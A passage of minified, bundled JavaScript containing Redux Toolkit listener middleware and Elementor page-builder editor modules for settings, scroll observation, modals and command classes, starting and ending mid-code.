function(){C.forEach(cancelActiveListeners),C.clear()}},safelyNotifyError=function(C,T,B){try{C(T,B)}catch(C){setTimeout((function(){throw C}),0)}},ze=createAction(He+"/add"),Le=createAction(He+"/removeAll"),Ve=createAction(He+"/remove"),defaultErrorHandler=function(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];console.error.apply(console,__spreadArray([He+"/error"],C))};function createListenerMiddleware(C){var T=this;void 0===C&&(C={});var B=new Map,q=C.extra,H=C.onError,L=void 0===H?defaultErrorHandler:H;assertFunction(L,"onError");var findListenerEntry=function(C){for(var T=0,q=Array.from(B.values());T<q.length;T++){var H=q[T];if(C(H))return H}},startListening=function(C){var T=findListenerEntry((function(T){return T.effect===C.effect}));return T||(T=createListenerEntry(C)),function(C){return C.unsubscribe=function(){return B.delete(C.id)},B.set(C.id,C),function(T){C.unsubscribe(),(null==T?void 0:T.cancelActive)&&cancelActiveListeners(C)}}(T)},stopListening=function(C){var T=getListenerEntryPropsFrom(C),B=T.type,q=T.effect,H=T.predicate,L=findListenerEntry((function(C){return("string"==typeof B?C.type===B:C.predicate===H)&&C.effect===q}));return L&&(L.unsubscribe(),C.cancelActive&&cancelActiveListeners(L)),!!L},notifyListener=function(C,H,V,$){return __async(T,null,(function(){var T,U,W;return __generator(this,(function(K){switch(K.label){case 0:T=new AbortController,U=createTakePattern(startListening,T.signal),K.label=1;case 1:return K.trys.push([1,3,4,5]),C.pending.add(T),[4,Promise.resolve(C.effect(H,qe({},V,{getOriginalState:$,condition:function(C,T){return U(C,T).then(Boolean)},take:U,delay:createDelay(T.signal),pause:createPause(T.signal),extra:q,signal:T.signal,fork:createFork(T.signal),unsubscribe:C.unsubscribe,subscribe:function(){B.set(C.id,C)},cancelActiveListeners:function(){C.pending.forEach((function(C,B,q){C!==T&&(abortControllerWithReason(C,Ne),q.delete(C))}))}})))];case 2:return K.sent(),[3,5];case 3:return(W=K.sent())instanceof De||safelyNotifyError(L,W,{raisedBy:"effect"}),[3,5];case 4:return abortControllerWithReason(T,Be),C.pending.delete(T),[7];case 5:return[2]}}))}))},V=createClearListenerMiddleware(B);return{middleware:function(C){return function(T){return function(q){if(!isAction(q))return T(q);if(ze.match(q))return startListening(q.payload);if(!Le.match(q)){if(Ve.match(q))return stopListening(q.payload);var H,$=C.getState(),getOriginalState=function(){if($===Fe)throw new Error(He+": getOriginalState can only be called synchronously");return $};try{if(H=T(q),B.size>0)for(var U=C.getState(),W=Array.from(B.values()),K=0,X=W;K<X.length;K++){var Q=X[K],G=!1;try{G=Q.predicate(q,U,$)}catch(C){G=!1,safelyNotifyError(L,C,{raisedBy:"predicate"})}G&&notifyListener(Q,q,C,getOriginalState)}}finally{$=Fe}return H}V()}}},startListening,stopListening,clearListeners:V}}var $e,Ue="RTK_autoBatch",prepareAutoBatched=function(){return function(C){var T;return{payload:C,meta:(T={},T[Ue]=!0,T)}}},We="function"==typeof queueMicrotask?queueMicrotask.bind("undefined"!=typeof window?window:void 0!==B.g?B.g:globalThis):function(C){return($e||($e=Promise.resolve())).then(C).catch((function(C){return setTimeout((function(){throw C}),0)}))},createQueueWithTimer=function(C){return function(T){setTimeout(T,C)}},Ke="undefined"!=typeof window&&window.requestAnimationFrame?window.requestAnimationFrame:createQueueWithTimer(10),autoBatchEnhancer=function(C){return void 0===C&&(C={type:"raf"}),function(T){return function(){for(var B=[],q=0;q<arguments.length;q++)B[q]=arguments[q];var H=T.apply(void 0,B),L=!0,V=!1,$=!1,U=new Set,W="tick"===C.type?We:"raf"===C.type?Ke:"callback"===C.type?C.queueNotification:createQueueWithTimer(C.timeout),notifyListeners=function(){$=!1,V&&(V=!1,U.forEach((function(C){return C()})))};return Object.assign({},H,{subscribe:function(C){var T=H.subscribe((function(){return L&&C()}));return U.add(C),function(){T(),U.delete(C)}},dispatch:function(C){var T;try{return L=!(null==(T=null==C?void 0:C.meta)?void 0:T[Ue]),(V=!L)&&($||($=!0,W(notifyListeners))),H.dispatch(C)}finally{L=!0}}})}}};F()},90381:(C,T)=>{"use strict";function _createForOfIteratorHelper(C,T){var B="undefined"!=typeof Symbol&&C[Symbol.iterator]||C["@@iterator"];if(!B){if(Array.isArray(C)||(B=function _unsupportedIterableToArray(C,T){if(!C)return;if("string"==typeof C)return _arrayLikeToArray(C,T);var B=Object.prototype.toString.call(C).slice(8,-1);"Object"===B&&C.constructor&&(B=C.constructor.name);if("Map"===B||"Set"===B)return Array.from(C);if("Arguments"===B||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(B))return _arrayLikeToArray(C,T)}(C))||T&&C&&"number"==typeof C.length){B&&(C=B);var q=0,H=function F(){};return{s:H,n:function n(){return q>=C.length?{done:!0}:{done:!1,value:C[q++]}},e:function e(C){throw C},f:H}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var L,V=!0,$=!1;return{s:function s(){B=B.call(C)},n:function n(){var C=B.next();return V=C.done,C},e:function e(C){$=!0,L=C},f:function f(){try{V||null==B.return||B.return()}finally{if($)throw L}}}}function _arrayLikeToArray(C,T){(null==T||T>C.length)&&(T=C.length);for(var B=0,q=new Array(T);B<T;B++)q[B]=C[B];return q}Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;T.default=function _default(C,T){var B,q=_createForOfIteratorHelper(T=Array.isArray(T)?T:[T]);try{for(q.s();!(B=q.n()).done;){var H=B.value;if(C.constructor.name===H.prototype[Symbol.toStringTag])return!0}}catch(C){q.e(C)}finally{q.f()}return!1}},42618:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(7501)),L=q(B(78983)),V=q(B(42081)),$=q(B(58724)),U=q(B(71173)),W=q(B(74910)),K=q(B(27597)),X=q(B(90381));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,W.default)(C);if(T){var H=(0,W.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,U.default)(this,B)}}var Q=function(C){(0,$.default)(ArgsObject,C);var T=_createSuper(ArgsObject);function ArgsObject(C){var B;return(0,L.default)(this,ArgsObject),(B=T.call(this)).args=C,B}return(0,V.default)(ArgsObject,[{key:"requireArgument",value:function requireArgument(C){var T=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.args;if(!Object.prototype.hasOwnProperty.call(T,C))throw Error("".concat(C," is required."))}},{key:"requireArgumentType",value:function requireArgumentType(C,T){var B=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(C,B),(0,H.default)(B[C])!==T)throw Error("".concat(C," invalid type: ").concat(T,"."))}},{key:"requireArgumentInstance",value:function requireArgumentInstance(C,T){var B=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(C,B),!(B[C]instanceof T||(0,X.default)(B[C],T)))throw Error("".concat(C," invalid instance."))}},{key:"requireArgumentConstructor",value:function requireArgumentConstructor(C,T){var B=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(C,B),B[C].constructor.toString()!==T.prototype.constructor.toString())throw Error("".concat(C," invalid constructor type."))}}],[{key:"getInstanceType",value:function getInstanceType(){return"ArgsObject"}}]),ArgsObject}(K.default);T.default=Q},10869:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.ForceMethodImplementation=void 0;var H=q(B(42081)),L=q(B(78983)),V=q(B(77266)),$=q(B(58724)),U=q(B(71173)),W=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,W.default)(C);if(T){var H=(0,W.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,U.default)(this,B)}}var K=function(C){(0,$.default)(ForceMethodImplementation,C);var T=_createSuper(ForceMethodImplementation);function ForceMethodImplementation(){var C,B=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},q=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,L.default)(this,ForceMethodImplementation),C=T.call(this,"".concat(B.isStatic?"static ":"").concat(B.fullName,"() should be implemented, please provide '").concat(B.functionName||B.fullName,"' functionality."),q),Object.keys(q).length&&console.error(q),Error.captureStackTrace((0,V.default)(C),ForceMethodImplementation),C}return(0,H.default)(ForceMethodImplementation)}((0,q(B(19952)).default)(Error));T.ForceMethodImplementation=K;T.default=function _default(C){var T=Error().stack.split("\n")[2].trim(),B=T.startsWith("at new")?"constructor":T.split(" ")[1],q={};if(q.functionName=B,q.fullName=B,q.functionName.includes(".")){var H=q.functionName.split(".");q.className=H[0],q.functionName=H[1]}else q.isStatic=!0;throw new K(q,C)}},27597:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(51121)),$=q(B(74910)),U=function(C){function InstanceType(){var C=this;(0,H.default)(this,InstanceType);for(var T=this instanceof InstanceType?this.constructor:void 0,B=[];T.__proto__&&T.__proto__.name;)B.push(T.__proto__),T=T.__proto__;B.reverse().forEach((function(T){return C instanceof T}))}return(0,L.default)(InstanceType,null,[{key:C,value:function value(C){var T=(0,V.default)((0,$.default)(InstanceType),Symbol.hasInstance,this).call(this,C);if(C&&!C.constructor.getInstanceType)return T;if(C&&(C.instanceTypes||(C.instanceTypes=[]),T||this.getInstanceType()===C.constructor.getInstanceType()&&(T=!0),T)){var B=this.getInstanceType===InstanceType.getInstanceType?"BaseInstanceType":this.getInstanceType();-1===C.instanceTypes.indexOf(B)&&C.instanceTypes.push(B)}return!T&&C&&(T=C.instanceTypes&&Array.isArray(C.instanceTypes)&&-1!==C.instanceTypes.indexOf(this.getInstanceType())),T}},{key:"getInstanceType",value:function getInstanceType(){elementorModules.ForceMethodImplementation()}}]),InstanceType}(Symbol.hasInstance);T.default=U},1192:(C,T,B)=>{"use strict";var q=B(73203)(B(7501)),H=function Module(){var C,T=jQuery,B=arguments,H=this,L={};this.getItems=function(C,T){if(T){var B=T.split("."),q=B.splice(0,1);if(!B.length)return C[q];if(!C[q])return;return this.getItems(C[q],B.join("."))}return C},this.getSettings=function(T){return this.getItems(C,T)},this.setSettings=function(B,L,V){if(V||(V=C),"object"===(0,q.default)(B))return T.extend(V,B),H;var $=B.split("."),U=$.splice(0,1);return $.length?(V[U]||(V[U]={}),H.setSettings($.join("."),L,V[U])):(V[U]=L,H)},this.getErrorMessage=function(C,T){var B;if("forceMethodImplementation"===C)B="The method '".concat(T,"' must to be implemented in the inheritor child.");else B="An error occurs";return B},this.forceMethodImplementation=function(C){throw new Error(this.getErrorMessage("forceMethodImplementation",C))},this.on=function(C,B){return"object"===(0,q.default)(C)?(T.each(C,(function(C){H.on(C,this)})),H):(C.split(" ").forEach((function(C){L[C]||(L[C]=[]),L[C].push(B)})),H)},this.off=function(C,T){if(!L[C])return H;if(!T)return delete L[C],H;var B=L[C].indexOf(T);return-1!==B&&(delete L[C][B],L[C]=L[C].filter((function(C){return C}))),H},this.trigger=function(C){var B="on"+C[0].toUpperCase()+C.slice(1),q=Array.prototype.slice.call(arguments,1);H[B]&&H[B].apply(H,q);var V=L[C];return V?(T.each(V,(function(C,T){T.apply(H,q)})),H):H},function init(){H.__construct.apply(H,B),function ensureClosureMethods(){T.each(H,(function(C){var T=H[C];"function"==typeof T&&(H[C]=function(){return T.apply(H,arguments)})}))}(),function initSettings(){C=H.getDefaultSettings();var q=B[0];q&&T.extend(!0,C,q)}(),H.trigger("init")}()};H.prototype.__construct=function(){},H.prototype.getDefaultSettings=function(){return{}},H.prototype.getConstructorID=function(){return this.constructor.name},H.extend=function(C){var T=jQuery,B=this,q=function child(){return B.apply(this,arguments)};return T.extend(q,B),(q.prototype=Object.create(T.extend({},B.prototype,C))).constructor=q,q.__super__=B.prototype,q},C.exports=H},36516:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(52640)).default.extend({getDefaultSettings:function getDefaultSettings(){return{container:null,items:null,columnsCount:3,verticalSpaceBetween:30}},getDefaultElements:function getDefaultElements(){return{$container:jQuery(this.getSettings("container")),$items:jQuery(this.getSettings("items"))}},run:function run(){var C=[],T=this.elements.$container.position().top,B=this.getSettings(),q=B.columnsCount;T+=parseInt(this.elements.$container.css("margin-top"),10),this.elements.$items.each((function(H){var L=Math.floor(H/q),V=jQuery(this),$=V[0].getBoundingClientRect().height+B.verticalSpaceBetween;if(L){var U=V.position(),W=H%q,K=U.top-T-C[W];K-=parseInt(V.css("margin-top"),10),K*=-1,V.css("margin-top",K+"px"),C[W]+=$}else C.push($)}))}});T.default=H},20400:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=function(){function Scroll(){(0,H.default)(this,Scroll)}return(0,L.default)(Scroll,null,[{key:"scrollObserver",value:function scrollObserver(C){var T=0,B={root:C.root||null,rootMargin:C.offset||"0px",threshold:function buildThreshholds(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,T=[];if(C>0&&C<=100)for(var B=100/C,q=0;q<=100;q+=B)T.push(q/100);else T.push(0);return T}(C.sensitivity)};return new IntersectionObserver((function handleIntersect(B){var q=B[0].boundingClientRect.y,H=B[0].isIntersecting,L=q<T?"down":"up",V=Math.abs(parseFloat((100*B[0].intersectionRatio).toFixed(2)));C.callback({sensitivity:C.sensitivity,isInViewport:H,scrollPercentage:V,intersectionScrollDirection:L}),T=q}),B)}},{key:"getElementViewportPercentage",value:function getElementViewportPercentage(C){var T=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},B=C[0].getBoundingClientRect(),q=T.start||0,H=T.end||0,L=window.innerHeight*q/100,V=window.innerHeight*H/100,$=B.top-window.innerHeight,U=0-$+L,W=B.top+L+C.height()-$+V,K=Math.max(0,Math.min(U/W,1));return parseFloat((100*K).toFixed(2))}},{key:"getPageScrollPercentage",value:function getPageScrollPercentage(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},T=arguments.length>1?arguments[1]:void 0,B=C.start||0,q=C.end||0,H=T||document.documentElement.scrollHeight-document.documentElement.clientHeight,L=H*B/100,V=H+L+H*q/100;return(document.documentElement.scrollTop+document.body.scrollTop+L)/V*100}}]),Scroll}();T.default=V},52640:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(1192)).default.extend({elements:null,getDefaultElements:function getDefaultElements(){return{}},bindEvents:function bindEvents(){},onInit:function onInit(){this.initElements(),this.bindEvents()},initElements:function initElements(){this.elements=this.getDefaultElements()}});T.default=H},15955:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(1192)),L=q(B(52640)),V=q(B(42618)),$=q(B(36516)),U=q(B(20400)),W=q(B(10869)),K=window.elementorModules={Module:H.default,ViewModule:L.default,ArgsObject:V.default,ForceMethodImplementation:W.default,utils:{Masonry:$.default,Scroll:U.default}};T.default=K},99107:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,H.default)(this,_default),T.apply(this,arguments)}return(0,L.default)(_default,[{key:"className",value:function className(){return"elementor-templates-modal__header"}},{key:"getTemplate",value:function getTemplate(){return"#tmpl-elementor-templates-modal__header"}},{key:"regions",value:function regions(){return{logoArea:".elementor-templates-modal__header__logo-area",tools:"#elementor-template-library-header-tools",menuArea:".elementor-templates-modal__header__menu-area"}}},{key:"ui",value:function ui(){return{closeModal:".elementor-templates-modal__header__close"}}},{key:"events",value:function events(){return{"click @ui.closeModal":"onCloseModalClick"}}},{key:"templateHelpers",value:function templateHelpers(){return{closeType:this.getOption("closeType")}}},{key:"onCloseModalClick",value:function onCloseModalClick(){this._parent._parent._parent.hideModal()}}]),_default}(Marionette.LayoutView);T.default=W},56525:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910)),W=q(B(99107)),K=q(B(31352)),X=q(B(20311));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var Q=function(C){(0,V.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,H.default)(this,_default),T.apply(this,arguments)}return(0,L.default)(_default,[{key:"el",value:function el(){return this.getModal().getElements("widget")}},{key:"regions",value:function regions(){return{modalHeader:".dialog-header",modalContent:".dialog-lightbox-content",modalLoading:".dialog-lightbox-loading"}}},{key:"initialize",value:function initialize(){this.modalHeader.show(new W.default(this.getHeaderOptions()))}},{key:"getModal",value:function getModal(){return this.modal||this.initModal(),this.modal}},{key:"initModal",value:function initModal(){var C={className:"elementor-templates-modal",closeButton:!1,draggable:!1,hide:{onOutsideClick:!1,onEscKeyPress:!1}};jQuery.extend(!0,C,this.getModalOptions()),this.modal=elementorCommon.dialogsManager.createWidget("lightbox",C),this.modal.getElements("message").append(this.modal.addElement("content"),this.modal.addElement("loading")),C.draggable&&this.draggableModal()}},{key:"showModal",value:function showModal(){this.getModal().show()}},{key:"hideModal",value:function hideModal(){this.getModal().hide()}},{key:"draggableModal",value:function draggableModal(){var C=this.getModal().getElements("widgetContent");C.draggable({containment:"parent",stop:function stop(){C.height("")}}),C.css("position","absolute")}},{key:"getModalOptions",value:function getModalOptions(){return{}}},{key:"getLogoOptions",value:function getLogoOptions(){return{}}},{key:"getHeaderOptions",value:function getHeaderOptions(){return{closeType:"normal"}}},{key:"getHeaderView",value:function getHeaderView(){return this.modalHeader.currentView}},{key:"showLoadingView",value:function showLoadingView(){this.modalLoading.show(new X.default),this.modalLoading.$el.show(),this.modalContent.$el.hide()}},{key:"hideLoadingView",value:function hideLoadingView(){this.modalContent.$el.show(),this.modalLoading.$el.hide()}},{key:"showLogo",value:function showLogo(){this.getHeaderView().logoArea.show(new K.default(this.getLogoOptions()))}}]),_default}(Marionette.LayoutView);T.default=Q},20311:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,H.default)(this,_default),T.apply(this,arguments)}return(0,L.default)(_default,[{key:"id",value:function id(){return"elementor-template-library-loading"}},{key:"getTemplate",value:function getTemplate(){return"#tmpl-elementor-template-library-loading"}}]),_default}(Marionette.ItemView);T.default=W},31352:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,H.default)(this,_default),T.apply(this,arguments)}return(0,L.default)(_default,[{key:"getTemplate",value:function getTemplate(){return"#tmpl-elementor-templates-modal__header__logo"}},{key:"className",value:function className(){return"elementor-templates-modal__header__logo"}},{key:"events",value:function events(){return{click:"onClick"}}},{key:"templateHelpers",value:function templateHelpers(){return{title:this.getOption("title")}}},{key:"onClick",value:function onClick(){var C=this.getOption("click");C&&C()}}]),_default}(Marionette.ItemView);T.default=W},83024:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910)),W=q(B(74774)),K=q(B(70170));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var X=function(C){(0,V.default)(CommandBase,C);var T=_createSuper(CommandBase);function CommandBase(){return(0,H.default)(this,CommandBase),T.apply(this,arguments)}return(0,L.default)(CommandBase,[{key:"onBeforeRun",value:function onBeforeRun(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};$e.hooks.runUIBefore(this.command,C)}},{key:"onAfterRun",value:function onAfterRun(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},T=arguments.length>1?arguments[1]:void 0;$e.hooks.runUIAfter(this.command,C,T)}},{key:"onBeforeApply",value:function onBeforeApply(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};$e.hooks.runDataDependency(this.command,C)}},{key:"onAfterApply",value:function onAfterApply(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},T=arguments.length>1?arguments[1]:void 0;$e.hooks.runDataAfter(this.command,C,T)}},{key:"onCatchApply",value:function onCatchApply(C){this.runCatchHooks(C)}},{key:"runCatchHooks",value:function runCatchHooks(C){$e.hooks.runDataCatch(this.command,this.args,C),$e.hooks.runUICatch(this.command,this.args,C)}},{key:"requireContainer",value:function requireContainer(){var C=this,T=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.args;if(K.default.deprecated("requireContainer()","3.7.0","Extend `$e.modules.editor.CommandContainerBase` or `$e.modules.editor.CommandContainerInternalBase`"),!T.container&&!T.containers)throw Error("container or containers are required.");if(T.container&&T.containers)throw Error("container and containers cannot go together please select one of them.");(T.containers||[T.container]).forEach((function(T){C.requireArgumentInstance("container",elementorModules.editor.Container,{container:T})}))}}],[{key:"getInstanceType",value:function getInstanceType(){return"CommandBase"}}]),CommandBase}(W.default);T.default=X},46867:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(CommandCallbackBase,C);var T=_createSuper(CommandCallbackBase);function CommandCallbackBase(){return(0,H.default)(this,CommandCallbackBase),T.apply(this,arguments)}return(0,L.default)(CommandCallbackBase,[{key:"apply",value:function apply(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.constructor.getCallback()(C)}}],[{key:"getInstanceType",value:function getInstanceType(){return"CommandCallbackBase"}},{key:"getCallback",value:function getCallback(){return this.registerConfig.callback}}]),CommandCallbackBase}(q(B(83024)).default);T.default=W},74774:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910)),W=q(B(93231)),K=q(B(42618)),X=q(B(70170));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var Q=function(C){(0,V.default)(CommandInfra,C);var T=_createSuper(CommandInfra);function CommandInfra(){var C,B=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if((0,H.default)(this,CommandInfra),!(C=T.call(this,B)).constructor.registerConfig)throw RangeError("Doing it wrong: Each command type should have `registerConfig`.");return C.command=C.constructor.getCommand(),C.component=C.constructor.getComponent(),C.initialize(B),B=C.args,C.validateArgs(B),C}return(0,L.default)(CommandInfra,[{key:"currentCommand",get:function get(){return X.default.deprecated("this.currentCommand","3.7.0","this.command"),this.command}},{key:"initialize",value:function initialize(){}},{key:"validateArgs",value:function validateArgs(){}},{key:"apply",value:function apply(){elementorModules.ForceMethodImplementation()}},{key:"run",value:function run(){return this.apply(this.args)}},{key:"onBeforeRun",value:function onBeforeRun(){}},{key:"onAfterRun",value:function onAfterRun(){}},{key:"onBeforeApply",value:function onBeforeApply(){}},{key:"onAfterApply",value:function onAfterApply(){}},{key:"onCatchApply",value:function onCatchApply(C){}}],[{key:"getInstanceType",value:function getInstanceType(){return"CommandInfra"}},{key:"getInfo",value:function getInfo(){return{}}},{key:"getCommand",value:function getCommand(){return this.registerConfig.command}},{key:"getComponent",value:function getComponent(){return this.registerConfig.component}},{key:"setRegisterConfig",value:function setRegisterConfig(C){this.registerConfig=Object.freeze(C)}}]),CommandInfra}(K.default);T.default=Q,(0,W.default)(Q,"registerConfig",null)},25683:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.Close=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(Close,C);var T=_createSuper(Close);function Close(){return(0,H.default)(this,Close),T.apply(this,arguments)}return(0,L.default)(Close,[{key:"apply",value:function apply(){this.component.close()}}]),Close}(q(B(83024)).default);T.Close=W;var K=W;T.default=K},53832:(C,T,B)=>{"use strict";Object.defineProperty(T,"__esModule",{value:!0}),Object.defineProperty(T,"Close",{enumerable:!0,get:function get(){return q.Close}}),Object.defineProperty(T,"Open",{enumerable:!0,get:function get(){return H.Open}}),Object.defineProperty(T,"Toggle",{enumerable:!0,get:function get(){return L.Toggle}});var q=B(25683),H=B(57273),L=B(7493)},57273:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.Open=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var 